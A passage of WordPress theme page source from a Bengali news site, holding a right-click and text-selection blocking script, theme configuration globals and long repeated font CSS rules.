	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"ba7acf98e1","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"ba7acf98e1","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"ba7acf98e1","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="a0efde335a";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
